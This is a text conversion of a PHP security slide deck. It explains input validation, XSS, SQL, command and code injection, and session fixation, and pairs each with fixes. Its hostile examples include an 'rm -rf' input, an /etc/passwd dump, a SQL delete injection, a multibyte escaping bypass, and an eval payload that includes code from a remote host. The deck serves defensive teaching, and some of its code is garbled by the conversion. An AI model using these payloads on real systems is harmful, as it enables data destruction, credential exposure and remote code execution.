# Securing PHP Applications

By: Ilia Alshanetsky

# Security is a road, not a destination!

# PHP & Security

The bigger and more popular you are, the larger and more attractive is the target for hackers.



Combine it with a developer base that is largely focused on problem solving and not security and you have a recipe for disaster.

## Input Validation

- One of the key concepts you must accept is that user input is unreliable and not to be trusted.
	- Partially lost in transmission between server & client.
	- Corrupted by some in-between process.
	- **n** Modified by the user in an unexpected manner.
	- Intentional attempt to gain unauthorized access or to crash the application.
- Which is why it is absolutely essential to validate any user input before use.

4

#### User Input Source

As of PHP 4.1, there are a series of super-globals that offer very simple access to the input data.

\$\_GET – data from get requests.

\$\_POST – post request data.

\$ COOKIE – cookie information.

\$\_FILES – uploaded file data.

\$\_SERVER – server data

\$\_ENV – environment variables

**S** REQUEST – combination of GET/POST/ COOKIE

# Register Globals

Arguably the most common source of vulnerabilities in PHP applications.

**\*** Any input parameters are translated to variables.

**?foo=bar \$foo = "bar";**

\* No way to determine the input source.

- Prioritized sources like cookies can overwrite GET values.
- Un-initialized variables can be "injected" via user inputs.

## Register Globals

**if (authenticated\_user()) { \$authorized = true;**

**}**

**}**

**if (\$authorized) { include '/highly/sensitive/data.php';** 

Because \$authorized is left un-initialized if user authentication fails, an attacker could access privileged data by simply passing the value via GET.

**<http://example.com/script.php?authorized=1>**

# Register Globals Solutions

Disable **register\_globals** in php.ini. Already done by default as of PHP 4.2.0

- Code with **error\_reporting** set to **E\_ALL**.
	- Allows you to see warnings about the use of un-initialized variables.
- Type sensitive validation conditions.
	- Because input is always a string, type sensitive compare to a Boolean or an integer will always fail.

**if (\$authorized === TRUE) { ... }**

#### Hidden Register Globals Problems

**\$var[] = "123"; foreach (\$var as \$entry) { make\_admin(\$entry); }**

**script.php?var[]=1&var[]=2**

**S** The link above will allow the attacker to inject two values into the **\$var** array. Worse yet PHP provides no tools to detect such injections.



The **\$\_REQUEST** super-global merges data from different input methods, like register globals it is vulnerable to value collisions.

**php.ini: variables\_order = GPCS**

**echo \$\_GET['id']; // 1 echo \$\_COOKIE['id']; // 2 echo \$\_REQUEST['id']; // 2** 





- Even though the **\$\_SERVER** super-global is populated based on data supplied by the web-server it should not be trusted.
	- User may inject data via headers
		- **Host: <script> ...**
	- Some parameters contain data based on user input REQUEST URI, PATH INFO, QUERY STRING
	- Can be fakes
		- > Spoofed IP address via the use of proxies.

#### Numeric Value Validation

All data passed to PHP (GET/POST/COOKIE) ends up being a string. Using strings where integers are needed is not only inefficient but also dangerous.

```
// integer validation
if (!empty($_GET['id'])) {
         $id = (int) $_GET['id'];
} else
         $id = 0;
```
**// floating point number validation if (!empty(\$\_GET['price'])) { \$price = (float) \$\_GET['price']; } else**

 **\$price = 0;**

Casting is a simple and very efficient way to ensure variables do in fact contain numeric values.



# Validating #s with Filter

Filtering Integers

**filter\_var(\$var, FILTER\_VALIDATE\_INT);**

Filtering Floating Point Numbers

**filter\_var(\$var, FILTER\_VALIDATE\_FLOAT);**



Advanced Integer Validation w/Filter **filter\_var(\$var, FILTER\_VALIDATE\_INT, array('flags' => FILTER\_FLAG\_ALLOW\_HEX), array('options' => array('min\_range ' => 0, 'max\_range ' => 255)**

**)**

# Validating Strings

PHP's **ctype**, extension offers a very quick mechanism for validating string content.

**if (!ctype\_alnum(\$\_GET['login'])) { echo "Only A-Za-z0-9 are allowed.";**

**if (!ctype\_alpha(\$\_GET['captcha'])) { echo "Only A-Za-z are allowed.";**

**}**

**}**

**}** 

**if (!ctype\_xdigit(\$\_GET['color'])) { echo "Only hex values are allowed";**

## String Filter Validators

FILTER\_VALIDATE\_URL - validates values as a URL **filter\_var(\$var, FILTER\_VALIDATE\_URL, array('flags' => FILTER\_FLAG\_SCHEME\_REQUIRED | FILTER\_FLAG\_HOST\_REQUIRED | FILTER\_FLAG\_PATH\_REQUIRED));**

# Other String Validators

#### **FILTER\_VALIDATE\_IP** - IPV4/IPV6 validation

**FILTER\_VALIDATE\_EMAIL** - e-mail address validation

**FILTER\_VALIDATE\_REGEXP** - validation based on a user supplied PCRE regular expression.

# Filter based string sanitizer

**FILTER\_SANITIZE\_STRING - removes HTML tags**

Supported Flags

**FILTER\_FLAG\_STRIP\_LOW**

**FILTER\_FLAG\_STRIP\_HIGH FILTER\_FLAG\_ENCODE\_LOW FILTER\_FLAG\_ENCODE\_HIGH FILTER\_FLAG\_ENCODE\_AMP**

**FILTER\_SANITIZE\_ENCODED** encode special characters **FILTER\_SANITIZE\_SPECIAL\_CHARS** encode &"<> and chars with ascii value < 32 **FILTER\_SANITIZE\_EMAIL** remove all characters that cannot be in an e-mail **FILTER\_SANITIZE\_URL** remove all characters that cannot be in a URL

### Path Validation

Values passed to PHP applications are often used to specify what file to open. This too needs to be validated to prevent arbitrary file access.

**<http://example.com/script.php?> path=../../etc/passwd**

**// vulnerable code fopen("/home/dir/".\$\_GET['path'], "r");**

### Path Validation

PHP includes a **basename()**function that will process a path and remove everything other then the last component of the path, usually a file name.

**\$\_GET['path'] = basename(\$\_GET['path']);**

**// only open a file if it exists. if (file\_exists("/home/dir/{\$\_GET['path']}")) { \$fp = fopen("/home/dir/{\$\_GET['path']}", "r"); }**

### Better Path Validation

An even better solution would hide file names from the user all together and work with a white-list of acceptable values.

**// make white-list of templates \$tmpl = array(); foreach(glob("templates/\*.tmpl") as \$v) { \$tmpl[md5(\$v)] = \$v;**

**}** 

**if (isset(\$tmpl[\$\_GET['path']])) \$fp = fopen(\$tmpl[\$\_GET['path']], "r");**

**[http://example.com/script.php?path=57fb06d7.](http://example.com/script.php?path=57fb06d7)..**

# magic\_quotes\_gpc

PHP tries to protect you from attacks, by automatically escaping all special characters inside user input. ( **'** , **"** , **\**, **\0** (NULL) )

\* Slows down input processing. We can do better using casting for integers. Requires 2x memory for each input element. \* May not always be available. Could be disabled in PHP configuration. **\*** Generic solution. Other characters may require escaping.

# Magic Quotes Normalization

**if (get\_magic\_quotes\_gpc()) { // is this thing on?**

```
 function strip_quotes(&$var) {
  if (is_array($var) array_walk($var, 'strip_quotes');
   else $var = stripslashes($var);
```
 **// Handle GPC**

 **}**

 **foreach (array('GET','POST','COOKIE') as \$v)** 

 **if (!empty(\${"\_".\$v})) array\_walk(\${"\_".\$v}, 'strip\_quotes');**

 **// Original file names may contain escaped data as well**

 **if (!empty(\$\_FILES))**

 **foreach (\$\_FILES as \$k => \$v)**

 **\$\_FILES[\$k]['name'] = stripslashes(\$v['name']);**

# Exploiting Code in Previous Slide

While the code on the previous slide works, it can be trivially exploited, due to its usage of recursive functions!

#### **<?php**

```
$qry = str_repeat("[]", 1024);
$url = "http://site.com/script.php?a{$qry}=1";
file_get_contents($url);
```
**// run up in memory usage, followed by a prompt crash ?>**

#### A Better Solution

**if (get\_magic\_quotes\_gpc()) { \$in = array(&\$\_GET, &\$\_POST, &\$\_COOKIE); while (list(\$k,\$v) = each(\$in)) { foreach (\$v as \$key => \$val) { if (!is\_array(\$val)) { \$in[\$k][\$key] = stripslashes(\$val); continue; } \$in[] =& \$in[\$k][\$key]; } } unset(\$in);**

**}**

## PHP 5.2.2+ Input Limiter

One of the security features introduced by PHP 5.2.3 is a limiter that restricts depth of input arrays.

**max\_input\_nesting\_level = 64**

At the default value it'll prevent creation of input arrays with >64 dimensions.

# Response Splitting

Response splitting or as I like to call it "header injection " is an attack against the headers sent by the application.

- Consequences of the attack range from:
	- Cross Site Scripting
	- Cache Poisoning
	- Site Defacement
	- Arbitrary Content Injection

## Response Splitting Cont.

To exploit this vulnerability the attacker needs to inject **\n** (New Line) characters into one of the existing header sent by the application.

Potentially vulnerable functions include:

**header()**

**setcookie()**

**session\_id()**

# Response Splitting Exploitation

Vulnerable Application **<?php header("Location: {\$\_SERVER['HTTP\_REFERER']}"); return; ?>**

Exploit:

**\$\_SERVER['HTTP\_REFERER'] = "\r\n\r\nBye bye content!";**

# Response Splitting Defense

Upgrade your PHP! ;-)

- **\*** Recent versions of PHP will prevent header delivery functions from sending >1 header at a time.
- For older releases check for presence of **\r** or **\n**

**// Exclusion Approach if (strpbrk(\$header, "\r\n")) { exit("Header contains invalid characters!"); }** Invalid Content Removal **\$header = preg\_replace("!\r|\n.\*!s", "", \$header);**

XSS

Cross Site Scripting (XSS) is a situation where by attacker injects HTML code, which is then displayed on the page without further validation.

Can lead to embarrassment.

\* Session take-over.

Password theft.

**\*** User tracking by 3rd parties.



# Preventing XSS

Prevention of XSS is as simple as filtering input data via one of the following:

**htmlspecialchars()** 

Encodes ', ", <, >, &

**htmlentities()**

\* Convert anything that there is HTML entity for.

**strip\_tags()**

Strips anything that resembles HTML tag.

## Preventing XSS

**\$str = strip\_tags(\$\_POST['message']); // encode any foreign & special chars \$str = htmlentities(\$str); // maintain new lines, by converting them to <br /> echo nl2br(\$str);**

**// strip tags can be told to "keep" certain tags**   $\text{Sstr} = \text{strip\_tags}(\text{$POST['message']}, \text{``<}b \text{&<} p \text{&<} i \text{&<} u \text{&<} j$ **\$str = htmlentities(\$str); echo nl2br(\$str);**

Tag allowances in **strip\_tags**() are dangerous, because attributes of those tags are not being validated in any way.

# Tag Allowance Problems

**<b style="font-size: 500px"> TAKE UP ENTIRE SCREEN**  $\langle$ /b>

**<u onmouseover="alert('JavaScript is allowed');"> <b style="font-size: 500px">Lot's of text</b>**  $\langle$ /u>

**<p style="background: url(http://track.com/i.gif)"> Let's track users </p>**

#### Serialized Data

Many application pass serialized PHP data via POST, GET and even COOKIES.

Serialized data is an internal PHP format designed for exporting complex variable types such as arrays and objects.

The format does not have any validation builtin.
## Serialized Data Problems

Lack of validation means that almost any form of input can be taken.

Specially crafted forms of serialized strings can be used to:

Crash PHP

**\*** Cause massive memory allocations

**B** In some PHP version even lead to command injection!!!

## Solutions?

Whenever possible don 't pass serialized data via user accessible methods.

If not possible, generate a checksum of the data and validate that data matches the checksum before passing it to **unserialize()** function.

**if (md5(\$\_POST['serialize\_data']) == \$\_SESSION['checksum']) { \$data = unserialize(\$\_POST['serialize\_data']); } else { trigger\_error("Compromised Serialized Data", E\_USER\_ERROR); }**

## SQL Injection

SQL injection is similar to XSS, in the fact that not validated data is being used. But in this case this data is passed to the database.

Arbitrary query execution

Removal of data

**\*** Modification of existing values

\* Denial of service

\* Arbitrary data injection



# SQL ESCAPE aping

If database interface extension offers dedicated escaping functions, USE THEM!

MySQL

**mysql\_escape\_string() mysql\_real\_escape\_string()** PostgreSQL **pg\_escape\_string() pg\_escape\_bytea()** SQLite **sqlite\_escape\_string()**

# SQL ESCAPE aping in Practice

- **// undo magic\_quotes\_gpc to avoid double escaping**
- **if (get\_magic\_quotes\_gpc()) {**
	- **\$\_GET['name'] = stripslashes(\$\_GET['name'];**
	- **\$\_POST['binary'] = stripslashes(\$\_GET['binary']);**

**// escape regular text**

**}** 

**\$name = pg\_escape\_string(\$\_GET['name']); // escape binary data (or multi-byte text) \$binary = pg\_escape\_bytea(\$\_POST['binary']);**

**pg\_query(\$db, "INSERT INTO tbl (name,image) VALUES('{\$name}', '{\$image}')");**

# Escaping Shortfall

When unquoted integers are passed to SQL queries, escaping functions won 't save you, since there are no special chars to escape.

**<http://example.com/db.php?id=0;DELETE%20FROM%20users>**

**\$id = sqlite\_escape\_string(\$\_GET['id']); // \$id is still 0;DELETE FROM users**

**sqlite\_query(\$db, "SELECT \* FROM users WHERE id={\$id}"); // Bye Bye user data...**

## Escaping Shortfall Cont.

In some cases the escape process can be abused to execute exploits!

**// invalid multi-byte sequence with ASCII equiv. of ¿' \$str = 0xBF . 0x27;**

**// after addslashes() or even mysql\_real\_escape\_string() // the value becomes [ 0xBF 0x5C ] 0x27 // a valid multi-byte sequence of** 䟀 **followed by '.**

**SQL Injection is once again possible!!!**

**Native escaping function is only vulnerable if charset is changed manually via "SET CHARACTER SET" query.**

## Prepared Statements

- Prepared statements are a mechanism to secure and optimize execution of repeated queries.
- Works by making SQL "compile " the query and then substitute in the changing values for each execution.
	- Increased performance, 1 compile vs 1 per query.
	- Better security, data is "type set" will never be evaluated as separate query.
	- \* Supported by most database systems.
	- MySQL users will need to use version 4.1 or higher.

**S** SQLite extension does not support this either.

## Prepared Statements

**\$DB = new PDO(); \$stmt = \$DB->prepare( "INSERT INTO search\_idx (word) VALUES(?)" ); \$data = "Here is some text to index"; foreach (explode(" ", \$data) as \$word) { // no escaping is needed \$stmt->execute(array(\$word));**

**}**

#### Prepared Statement + Bound Parameters

**\$DB = new PDO(); \$stmt = \$DB->prepare( "INSERT INTO search\_idx (word) VALUES(:word)" ); \$stmt->bindParam(':word', \$word); \$data = "Here is some text to index";**

**foreach (explode(" ", \$data) as \$word) { \$stmt->execute();**

**}**

## Command Injection

Many PHP scripts execute external command to compliment the built-in functionality.

In a fair number of instances the parameters passed to these commands come from user input.

Lack of proper validation gives the attacker the ability to execute arbitrary operations.

# Command Injection Exploits

One common misconception that addslashes() or magic\_quotes\_gpc INI protects you against command injection.

**// Resize uploaded image as per user specifications \$cmd = ("mogrify –size {\$\_POST['x']}x{\$\_POST['y']}"; \$cmd .= \$\_FILES['image']['tmp\_name']; \$cmd .= " public\_html/" . \$\_FILES['image']['name'];** shell exec(\$cmd);

Command Injection Exploits Cont.

Hostile Inputs:

**\$\_POST['x'] = '; rm –rf /\* 2>&1 1>/dev/ null &'**

This will promptly try to delete all files writeable by the server.

**\$\_POST['y'] = '`cat /etc/passwd public\_html/p.html; echo 65`;**

Dump contents of password file to a readable html file and then continue with image resizing as if nothing happened.

In neither case did the hostile input contain any characters considered "special" by **addslashes()**.

#### Protecting Against Cmd. Injection

Always filter arguments one at a time via the **escapeshellarg()** function.

**\*** The a non-static command should be filtered via **escapeshellcmd()** function.

Whenever possible specify the full path to the command being executed.

## Update Update Update

- Like any piece of software PHP is not perfect and once in a while security faults are discovered.
- It is imperative you maintain a close eye on new PHP releases and watch for security fixes in them.

In the past 2 years nearly all releases had some security fixes in them!!!

## Code Injection

- Arguable the most dangerous PHP exploit, as it allows the attacker to execute PHP code of their choice.
- **OCOMMON CULPRITS Include:** 
	- include/require statements with uninitialized variables
	- **eval()** calls that are injected with user input
	- poorly written **preg\_replace()** calls that use "e" (eval) flag

## Vulnerable Code

**include "templates/".\$\_REQUEST['t']; // Can be abused to open ANY file on the system // Ex. ../../../../../../../../etc/passwd**

**eval('\$value = array(doQuery("…id=".\$\_GET['id']))'); // id = )); file\_put\_contents("exec.php", "<?php include 'http://hackme.com/hack.txt');**

**preg\_replace('!\w+!e', \$\_POST['mode'].'(\\1);', \$str); // mode can be ANY php function or code string**

## Solution

**DO NOT PLACE USER INPUT INTO EXECUTABLE**  STATEMENTS!!

## Error Reporting

By default PHP will print all errors to screen, startling your users and in some cases disclosing privileged information.

**\*** File paths.

Un-initialized variables.

**Sensitive function arguments such as** passwords.

At the same time, disabling error reporting would make bug tracking near impossible.

## Solution?

This problem can be solved by disabling displaying of error messages to screen

**ini\_set("display\_errors", FALSE);** And enabling logging of errors **ini\_set("log\_errors", TRUE);** to a file **ini\_set("error\_log", "/var/log/php.log");** or to system central error tracking facility ini set("error log", "syslog");

## File Security

Many PHP applications often require various utility and configuration files to operate.

Because those files are used within the application, they end up being world-readable.

This means that if those files are in web directories, users could download & view their contents.

## Securing Your Files

- **\*** Do not place files in web root that do not have to be there.
- **B** If nothing is being output by the file, give it a .php extension.
- Use **.htaccess** to block access to files/ directories
	- **<Files ~ "\.tpl\$"> Order allow,deny Deny from all </Files>**



## Securing Configuration Files

Configuration scripts, usually contain sensitive data that should be kept private.

Just denying web access, still leaves is readable to all users on the system.

Ideally configuration files would only be readable by the owner.

## Solution for Databases

If the configuration file only stores database connection settings, you can set them via ini directives that will then be loaded by httpd.conf via Include directive.

#### **mysql.cnf**

**httpd.conf**

**mysql.default\_host=localhost mysql.default\_user=forum mysql.default\_password=secret**

**<VirtualHost 1.2.3.4> Include "/site\_12/mysql.cnf" </VirtualHost>**

Apache parses configuration files as "root", so your SQL settings file can have restricted permissions (0600) and still work.

#### Generic Solution

For all other settings, Apache environment variables can be used to "hide" data.

**misc\_config.cnf**

**httpd.conf**

**SetEnv NNTP\_LOGIN "login" SetEnv NNTP\_PASS "passwd" SetEnv NNTP\_SERVER "1.2.3.4"** **<VirtualHost 1.2.3.4> Include "misc\_config.cnf" </VirtualHost>**

**echo \$\_SERVER['NNTP\_LOGIN']; // login echo \$\_SERVER['NNTP\_PASS']; // password echo \$\_SERVER['NNTP\_SERVER']; // 1.2.3.4**

## Session Security

Sessions are a common tool for user tracking across a web site.

For the duration of a visit, the session is effectively the user's identity.

**O** If an active session can be obtained by 3rd party, it can assume the identify of the user who's session was compromised.

## Session Fixation

Session fixation is an attack designed to hardcode the session id to a known value.



If successful the attack simply sends the known session id and assumes the identity of the victim.

### Process Flow

l33t h4x0r

Hacker can now use known session id to access the user's account.

Puts a link to user's bank on their blog.

<http://bank.ca/?session=user1>

If no prior session exits hacker supplied session id is assigned





Clicks on the links accessing the banking site, eventually logging in to existing account.

## Exploit

A most common form of an exploit involves having the user click on a link that has a session id embedded into it.

#### **<a href=**

**["http://php.net/manual/?](http://php.net/manual/?PHPSESSID=hackme) [PHPSESSID=hackme"](http://php.net/manual/?PHPSESSID=hackme)> PHP.net Manual</a>**

If the user does no have an existing session their session id will be "hackme".

#### Securing Against Session Fixation

To avoid this problem you should regenerate the session id on any privilege (Ex. Login) change.

session start(); **// some login code if (\$login\_ok) { // user logging in session\_regenerate\_id(); // make new session id }**

## Session Validation

Another session security technique is to compare the browser signature headers. **session\_start();**

**\$chk = @md5(**

**\$ SERVER['HTTP ACCEPT CHARSET'] \$\_SERVER['HTTP\_ACCEPT\_ENCODING'] . \$\_SERVER['HTTP\_ACCEPT\_LANGUAGE'] . \$\_SERVER['HTTP\_USER\_AGENT']);** 

**if (empty(\$\_SESSION)) \$\_SESSION['key'] = \$chk; else if (\$\_SESSION['key'] != \$chk)**  session destroy();

## Safer Session Storage

- By default PHP sessions are stored as files inside the common **/tmp** directory.
- This often means any user on the system could see active sessions and "acquire" them or even modify their content.
- Solutions?
	- Separate session storage directory via session.save path
	- Database storage mechanism, mysql, pgsql, oci, sqlite.

**M** Shared memory "mm" session storage.

## Shared Hosting

- Most PHP applications run in shared environments where all users "share " the same web server instances.
- This means that all files that are involved in serving content must be accessible to the web server (world readable).
- Consequently it means that any user could read the content of files of all other users.

